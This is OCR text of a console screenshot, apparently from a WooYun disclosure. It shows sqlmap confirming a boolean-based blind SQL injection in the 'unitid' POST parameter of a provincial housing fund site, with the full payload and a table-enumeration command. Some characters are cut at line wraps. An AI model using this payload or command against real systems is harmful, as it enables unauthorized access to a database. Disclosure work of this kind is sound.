 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r "c:\22.txt" -D "webos" --tables
sqlmap identified the following injection points with a total of 1726 HTTP(s) r
quests:
---
Parameter: unitid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: appid=1&webid=1&path=/&columnid=10&sourceContentType=1&unitid=420
ND 6131=6131&webname=%E6%B1%9F%E8%8B%8F%E7%9C%81%E7%9C%81%E7%BA%A7%E6%9C%BA%E5%
5%B3%E4%BD%8F%E6%88%BF%E8%B5%84%E9%87%91%E7%AE%A1%E7%90%86%E4%B8%AD%E5%BF%83&pe
missiontype=0
---
[12:17:11] [INFO] testing MySQL
[12:17:11] [INFO] confirming MySQL
[12:17:12] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org